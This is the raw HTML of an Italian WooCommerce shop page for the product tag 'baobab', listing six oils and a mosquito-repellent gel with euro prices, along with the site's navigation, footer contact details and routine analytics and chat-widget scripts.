                  if (link.href.indexOf('.aquariuscom.it') == -1) {
                      link.addEventListener('click', function (e) {
                          ga('send', 'event', 'outbound', 'click', e.target.href);
                      });
                  }
              }


          });
              });
  });
  </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-product_tag term-baobab term-89 wp-theme-bridge theme-bridge bridge-core-1.0.4 woocommerce woocommerce-page woocommerce-no-js  footer_responsive_adv columns-4 qode-theme-ver-18.0.9 qode-theme-bridge disabled_footer_bottom qode_header_in_grid wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" action="https://www.aquariuscom.it/" class="qode_search_form_2" method="get">
	    <div class="container">
        <div class="container_inner clearfix">
							                <div class="form_holder_outer">
                    <div class="form_holder">
                        <input type="text" placeholder="cerca" name="s" class="qode_search_field" autocomplete="off" />
                        <a class="qode_search_submit" href="javascript:void(0)">
							<i class="qode_icon_font_awesome fa fa-search " ></i>                        </a>
                    </div>
                </div>
								        </div>
    </div>
</form>		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.aquariuscom.it/" >
             <img itemprop="image" class="normal" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"> 			 <img itemprop="image" class="light" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"/> 			 <img itemprop="image" class="popup" src="https://www.aquariuscom.it/wp-content/themes/bridge/img/logo_white.png" alt="Logo"/> 		</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_header_bottom normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																																	</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-categorie-principali" class=""><li id="nav-menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub narrow"><a href="https://www.aquariuscom.it/vegan/oli-essenziali/" class=""><i class="menu_icon blank fa"></i><span>Oli essenziali</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/spray-antizanzare/" class=""><i class="menu_icon blank fa"></i><span>Spray antizanzare</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow"><a href="https://www.aquariuscom.it/vegan/oli-massaggio/" class=""><i class="menu_icon blank fa"></i><span>Oli massaggio</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow"><a href="https://www.aquariuscom.it/vegan/ayurveda/" class=""><i class="menu_icon blank fa"></i><span>Ayurveda</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.aquariuscom.it/vegan/linea-purissima-viso/" class=""><i class="menu_icon blank fa"></i><span>Linea Purissima Viso</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow"><a href="https://www.aquariuscom.it/vegan/creme-purissima/" class=""><i class="menu_icon blank fa"></i><span>Linea Purissima Creme corpo</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow"><a href="https://www.aquariuscom.it/vegan/integratori/" class=""><i class="menu_icon blank fa"></i><span>Alghe Integratori</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.aquariuscom.it/vegan/purissima-igiene/" class=""><i class="menu_icon blank fa"></i><span>Linea Purissima Igiene</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/purissima-igiene/purissima-capelli/" class=""><i class="menu_icon blank fa"></i><span>Linea Purissima Capelli</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/igiene-corpo/" class=""><i class="menu_icon blank fa"></i><span>Igiene Corpo</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aquariuscom.it/lavora-con-noi/" class=""><i class="menu_icon blank fa"></i><span>Lavora con noi</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-categorie-principali-1" class=""><li id="mobile-menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://www.aquariuscom.it/vegan/oli-essenziali/" class=""><span>Oli essenziali</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/spray-antizanzare/" class=""><span>Spray antizanzare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/oli-massaggio/" class=""><span>Oli massaggio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/ayurveda/" class=""><span>Ayurveda</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/linea-purissima-viso/" class=""><span>Linea Purissima Viso</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/creme-purissima/" class=""><span>Linea Purissima Creme corpo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/integratori/" class=""><span>Alghe Integratori</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://www.aquariuscom.it/vegan/purissima-igiene/" class=""><span>Linea Purissima Igiene</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/purissima-igiene/purissima-capelli/" class=""><span>Linea Purissima Capelli</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/igiene-corpo/" class=""><span>Igiene Corpo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aquariuscom.it/lavora-con-noi/" class=""><span>Lavora con noi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content ">
        <div class="content_inner  ">
        	<div class="title_outer title_without_animation title_text_shadow with_image"    data-height="300">
		<div class="title title_size_large  position_right " style="height:300px;">
			<div class="image responsive"><img itemprop="image" src="https://www.aquariuscom.it/wp-content/uploads/2021/01/poppy-5238842_1920.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:100px;">
                                                                									<div class="title_subtitle_holder_inner">
																										<h1  style="color:#000000" ><span>baobab</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>

    	
	
				<div class="container">
										<div class="container_inner default_template_holder clearfix" >
		
                                                                                <div class="two_columns_75_25 woocommerce_with_sidebar grid2 clearfix">
                        <div class="column1">
                                            <div class="column_inner">
                                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 6 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="rating" >Valutazione media</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products">
	<li class="product type-product post-686 status-publish first instock product_cat-oli-massaggio product_cat-prodotti product_tag-antizanzare product_tag-avocado product_tag-baobab product_tag-cocco product_tag-corpo-2 product_tag-crema product_tag-defaticante product_tag-idratante product_tag-jojoba product_tag-linea-ayurveda product_tag-linfodrenante product_tag-mandorle product_tag-nutriente product_tag-oli product_tag-olio product_tag-rassodante product_tag-riscaldante product_tag-tonificante has-post-thumbnail purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/olio-di-avocado-extra-copy/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/avocado-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olio di Avocado Extra 500ml" decoding="async" fetchpriority="high" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/avocado-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/avocado-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/avocado-570x570.jpg 570w, https://www.aquariuscom.it/wp-content/uploads/2013/07/avocado-500x500.jpg 500w, https://www.aquariuscom.it/wp-content/uploads/2013/07/avocado-1000x1000.jpg 1000w, https://www.aquariuscom.it/wp-content/uploads/2013/07/avocado-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/scopri/baobab/?add-to-cart=686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="686" data-product_sku="703p" aria-label="Aggiungi al carrello: &quot;Olio di Avocado Extra 500ml&quot;" rel="nofollow" data-success_message="&quot;Olio di Avocado Extra 500ml&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/olio-di-avocado-extra-copy/" class="product-category product-info">
        <h6 itemprop="name">Olio di Avocado Extra 500ml</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35.00</bdi></span></span>
    </a>

    
</li>
	<li class="product type-product post-685 status-publish instock product_cat-oli-essenziali product_cat-preziose-miscele product_tag-antizanzare product_tag-avocado product_tag-baobab product_tag-cocco product_tag-corpo-2 product_tag-crema product_tag-defaticante product_tag-idratante product_tag-jojoba product_tag-linea-ayurveda product_tag-linfodrenante product_tag-mandorle product_tag-nutriente product_tag-oli product_tag-olio product_tag-rassodante product_tag-riscaldante product_tag-tonificante has-post-thumbnail purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/olio-di-mandorle-uso-professionale/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olio di Mandorle" decoding="async" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-570x570.jpg 570w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-500x500.jpg 500w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-1000x1000.jpg 1000w, https://www.aquariuscom.it/wp-content/uploads/2013/07/IMG_20210321_160513-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/scopri/baobab/?add-to-cart=685" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="685" data-product_sku="711p" aria-label="Aggiungi al carrello: &quot;Olio di Mandorle&quot;" rel="nofollow" data-success_message="&quot;Olio di Mandorle&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/olio-di-mandorle-uso-professionale/" class="product-category product-info">
        <h6 itemprop="name">Olio di Mandorle</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13.00</bdi></span></span>
    </a>

    
</li>
	<li class="product type-product post-684 status-publish last instock product_cat-oli-massaggio product_cat-prodotti product_tag-antizanzare product_tag-avocado product_tag-baobab product_tag-cocco product_tag-corpo-2 product_tag-crema product_tag-defaticante product_tag-idratante product_tag-jojoba product_tag-linea-ayurveda product_tag-linfodrenante product_tag-mandorle product_tag-nutriente product_tag-oli product_tag-olio product_tag-rassodante product_tag-riscaldante product_tag-tonificante has-post-thumbnail purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/olio-di-jojoba-uso-professionale/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/jojoba-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olio di Jojoba 500ml" decoding="async" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/jojoba-1-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/jojoba-1-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/jojoba-1-570x570.jpg 570w, https://www.aquariuscom.it/wp-content/uploads/2013/07/jojoba-1-500x500.jpg 500w, https://www.aquariuscom.it/wp-content/uploads/2013/07/jojoba-1-1000x1000.jpg 1000w, https://www.aquariuscom.it/wp-content/uploads/2013/07/jojoba-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/scopri/baobab/?add-to-cart=684" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="684" data-product_sku="705p" aria-label="Aggiungi al carrello: &quot;Olio di Jojoba 500ml&quot;" rel="nofollow" data-success_message="&quot;Olio di Jojoba 500ml&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/olio-di-jojoba-uso-professionale/" class="product-category product-info">
        <h6 itemprop="name">Olio di Jojoba 500ml</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40.00</bdi></span></span>
    </a>

    
</li>
	<li class="product type-product post-1947 status-publish first instock product_cat-oli-massaggio product_cat-preziose-miscele product_tag-antizanzare product_tag-avocado product_tag-baobab product_tag-cocco product_tag-corpo-2 product_tag-crema product_tag-defaticante product_tag-idratante product_tag-jojoba product_tag-linea-ayurveda product_tag-linfodrenante product_tag-mandorle product_tag-nutriente product_tag-oli product_tag-olio product_tag-rassodante product_tag-riscaldante product_tag-tonificante has-post-thumbnail purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/olio-riscaldante-500ml/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2015/06/IMG_20210321_160359-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olio Riscaldante 500ml" decoding="async" loading="lazy" srcset="https://www.aquariuscom.it/wp-content/uploads/2015/06/IMG_20210321_160359-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2015/06/IMG_20210321_160359-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2015/06/IMG_20210321_160359-570x570.jpg 570w, https://www.aquariuscom.it/wp-content/uploads/2015/06/IMG_20210321_160359-500x500.jpg 500w, https://www.aquariuscom.it/wp-content/uploads/2015/06/IMG_20210321_160359-1000x1000.jpg 1000w, https://www.aquariuscom.it/wp-content/uploads/2015/06/IMG_20210321_160359-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/scopri/baobab/?add-to-cart=1947" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="1947" data-product_sku="ormp" aria-label="Aggiungi al carrello: &quot;Olio Riscaldante 500ml&quot;" rel="nofollow" data-success_message="&quot;Olio Riscaldante 500ml&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/olio-riscaldante-500ml/" class="product-category product-info">
        <h6 itemprop="name">Olio Riscaldante 500ml</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>28.00</bdi></span></span>
    </a>

    
</li>
	<li class="product type-product post-1949 status-publish instock product_cat-evidenza product_cat-oli-massaggio product_cat-preziose-miscele product_tag-antizanzare product_tag-avocado product_tag-baobab product_tag-cocco product_tag-corpo-2 product_tag-crema product_tag-defaticante product_tag-idratante product_tag-jojoba product_tag-linea-ayurveda product_tag-linfodrenante product_tag-mandorle product_tag-nutriente product_tag-oli product_tag-olio product_tag-rassodante product_tag-riscaldante product_tag-tonificante has-post-thumbnail purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/olio-defaticante-500ml/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2015/06/1619524867697-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olio Decontratturante 500ml" decoding="async" loading="lazy" srcset="https://www.aquariuscom.it/wp-content/uploads/2015/06/1619524867697-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2015/06/1619524867697-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2015/06/1619524867697-570x570.jpg 570w, https://www.aquariuscom.it/wp-content/uploads/2015/06/1619524867697-500x500.jpg 500w, https://www.aquariuscom.it/wp-content/uploads/2015/06/1619524867697-1000x1000.jpg 1000w, https://www.aquariuscom.it/wp-content/uploads/2015/06/1619524867697-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/scopri/baobab/?add-to-cart=1949" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="1949" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Olio Decontratturante 500ml&quot;" rel="nofollow" data-success_message="&quot;Olio Decontratturante 500ml&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/olio-defaticante-500ml/" class="product-category product-info">
        <h6 itemprop="name">Olio Decontratturante 500ml</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>28.00</bdi></span></span>
    </a>

    
</li>
	<li class="product type-product post-426 status-publish last instock product_cat-prodotti product_tag-antizanzare product_tag-avocado product_tag-baobab product_tag-cocco product_tag-corpo-2 product_tag-crema product_tag-defaticante product_tag-idratante product_tag-jojoba product_tag-linea-ayurveda product_tag-linfodrenante product_tag-mandorle product_tag-nutriente product_tag-oli product_tag-olio product_tag-rassodante product_tag-riscaldante product_tag-tonificante has-post-thumbnail purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/gel-antizanzare/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/gel-antizanzare1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gel Antizanzare" decoding="async" loading="lazy" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/gel-antizanzare1-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/gel-antizanzare1-100x100.jpg 100w, https://www.aquariuscom.it/wp-content/uploads/2013/07/gel-antizanzare1.jpg 600w, https://www.aquariuscom.it/wp-content/uploads/2013/07/gel-antizanzare1-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/gel-antizanzare1-65x65.jpg 65w, https://www.aquariuscom.it/wp-content/uploads/2013/07/gel-antizanzare1-66x66.jpg 66w, https://www.aquariuscom.it/wp-content/uploads/2013/07/gel-antizanzare1-500x500.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/scopri/baobab/?add-to-cart=426" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="426" data-product_sku="az100p" aria-label="Aggiungi al carrello: &quot;Gel Antizanzare&quot;" rel="nofollow" data-success_message="&quot;Gel Antizanzare&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/gel-antizanzare/" class="product-category product-info">
        <h6 itemprop="name">Gel Antizanzare</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</bdi></span></span>
    </a>

    
</li></ul>
                            </div>
                        </div>
                        <div class="column2">	<div class="column_inner">
		<aside class="sidebar">
							
					</aside>
	</div>
</div>
                    </div>
                                    </div>
            </div>
		
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h5>Contatti</h5>			<div class="textwidget"><div><strong>Aquariuscom</strong> di Rosario Di Maso</div>
<div>Via Cà Bura,4<br />
40037 &#8211;  Sasso Marconi (BO)</div>
<div>P.I. 02218491203</div>
<div>C.F. DMSRSR48B01F839M</div>
<div><a href="mailto:info@aquariuscom.it">info@aquariuscom.it </a></div>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Shop</h5><div class="menu-categorie-principali-container"><ul id="menu-categorie-principali-2" class="menu"><li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2463"><a href="https://www.aquariuscom.it/vegan/oli-essenziali/">Oli essenziali</a>
<ul class="sub-menu">
	<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.aquariuscom.it/vegan/spray-antizanzare/">Spray antizanzare</a></li>
</ul>
</li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2464"><a href="https://www.aquariuscom.it/vegan/oli-massaggio/">Oli massaggio</a></li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://www.aquariuscom.it/vegan/ayurveda/">Ayurveda</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://www.aquariuscom.it/vegan/linea-purissima-viso/">Linea Purissima Viso</a></li>
<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2466"><a href="https://www.aquariuscom.it/vegan/creme-purissima/">Linea Purissima Creme corpo</a></li>
<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2467"><a href="https://www.aquariuscom.it/vegan/integratori/">Alghe Integratori</a></li>
<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3488"><a href="https://www.aquariuscom.it/vegan/purissima-igiene/">Linea Purissima Igiene</a>
<ul class="sub-menu">
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2468"><a href="https://www.aquariuscom.it/vegan/purissima-igiene/purissima-capelli/">Linea Purissima Capelli</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.aquariuscom.it/vegan/igiene-corpo/">Igiene Corpo</a></li>
</ul>
</li>
<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.aquariuscom.it/lavora-con-noi/">Lavora con noi</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><h5>Follow Us</h5><div class="menu-follow-us-container"><ul id="menu-follow-us" class="menu"><li id="menu-item-3114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3114"><a href="https://www.facebook.com/aquariuscom/">Facebook</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3397"><a href="https://www.instagram.com/aquariuscom.it/">Instagram</a></li>
</ul></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"393496199269","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Richiedi assistenza","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.aquariuscom.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
